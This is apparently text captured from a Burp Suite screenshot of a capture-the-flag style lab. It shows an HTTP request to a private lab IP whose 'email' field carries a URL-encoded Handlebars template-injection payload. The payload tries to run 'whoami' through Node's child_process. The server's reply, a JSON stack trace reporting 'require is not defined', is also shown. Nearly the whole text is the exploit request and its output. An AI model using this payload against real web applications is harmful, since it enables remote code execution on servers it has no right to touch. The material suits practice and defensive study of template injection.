 Send
Cancel
Target: http://10.129.177.24
HTTP/
Request
Pretty
Raw
Hex
\n
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.129.177.24
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.160
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://10.129.177.24/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
13 Connection: close
14
15 email=
%7b%7b%23%77%69%74%68%20%22%73%22%20%61%73%20%7c%73%74%72%69%6e%67%7c%7
d%7d%0a%20%20%7b%7b%23%77%69%74%68%20%22%65%22%7d%7d%0a%20%20%20%20%7b%
7b%23%77%69%74%68%20%73%70%6c%69%74%20%61%73%20%7c%63%6f%6e%73%6c%69%73
%74%7c%7d%7d%0a%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0
a%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%75%73%68%20%28%6c%6f%6f%6b%
75%70%20%73%74%72%69%6e%67%2e%73%75%62%20%22%63%6f%6e%73%74%72%75%63%74
%6f%72%22%29%7d%7d%0a%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7
d%7d%0a%20%20%20%20%20%20%7b%7b%23%77%69%74%68%20%73%74%72%69%6e%67%2e%
73%70%6c%69%74%20%61%73%20%7c%63%6f%64%65%6c%69%73%74%7c%7d%7d%0a%20%20
%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%20%20%20%2
0%20%20%20%7b%7b%74%68%69%73%2e%70%75%73%68%20%22%72%65%74%75%72%6e%20%
72%65%71%75%69%72%65%28%27%63%68%69%6c%64%5f%70%72%6f%63%65%73%73%27%29
%2e%65%78%65%63%28%27%77%68%6f%61%6d%69%27%29%3b%22%7d%7d%0a%20%20%20%2
0%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%20%20%20%20%20%
20%20%7b%7b%23%65%61%63%68%20%63%6f%6e%73%6c%69%73%74%7d%7d%0a%20%20%20
%20%20%20%20%20%20%20%7b%7b%23%77%69%74%68%20%28%73%74%72%69%6e%67%2e%7
3%75%62%2e%61%70%70%6c%79%20%30%20%63%6f%64%65%6c%69%73%74%29%7d%7d%0a%
20%20%20%20%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%7d%7d%0a%20%20%20
%20%20%20%20%20%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a%20%20%20%20%20%20%2
0%20%7b%7b%2f%65%61%63%68%7d%7d%0a%20%20%20%20%20%20%7b%7b%2f%77%69%74%
68%7d%7d%0a%20%20%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a%20%20%7b%7b%2f%77
%69%74%68%7d%7d%0a%7b%7b%2f%77%69%74%68%7d%7d%0a&action=Submit
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 1345
5 ETag: W/"541-sEbhFszxoOHrx2pYd8n5qxybwvM"
6 Date: Sat, 02 Mar 2024 19:00:06 GMT
7 Connection: close
8
9 [
"ReferenceError: require is not defined",
"    at Function.eval (eval at <anonymous> (eval at createFunctionCon
text (/root/Backend/node_modules/handlebars/dist/cjs/handlebars/compi
ler/javascript-compiler.js:254:23)), <anonymous>:3:1)",
"    at Function.<anonymous> (/root/Backend/node_modules/handlebars/d
ist/cjs/handlebars/helpers/with.js:10:25)",
"    at eval (eval at createFunctionContext (/root/Backend/node_modul
es/handlebars/dist/cjs/handlebars/compiler/javascript-compiler.js:254
:23), <anonymous>:5:37)",
"    at prog (/root/Backend/node_modules/handlebars/dist/cjs/handleba
rs/runtime.js:221:12)",
"    at execIteration (/root/Backend/node_modules/handlebars/dist/cjs
/handlebars/helpers/each.js:51:19)",
"    at Array.<anonymous> (/root/Backend/node_modules/handlebars/dist
/cjs/handlebars/helpers/each.js:61:13)",
"    at eval (eval at createFunctionContext (/root/Backend/node_modul
es/handlebars/dist/cjs/handlebars/compiler/javascript-compiler.js:254
:23), <anonymous>:12:31)",
"    at prog (/root/Backend/node_modules/handlebars/dist/cjs/handleba
rs/runtime.js:221:12)",
"    at Array.<anonymous> (/root/Backend/node_modules/handlebars/dist
/cjs/handlebars/helpers/with.js:22:14)",
"    at eval (eval at createFunctionContext (/root/Backend/node_modul
es/handlebars/dist/cjs/handlebars/compiler/javascript-compiler.js:254
:23), <anonymous>:12:34)"
]
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 12
Response headers 6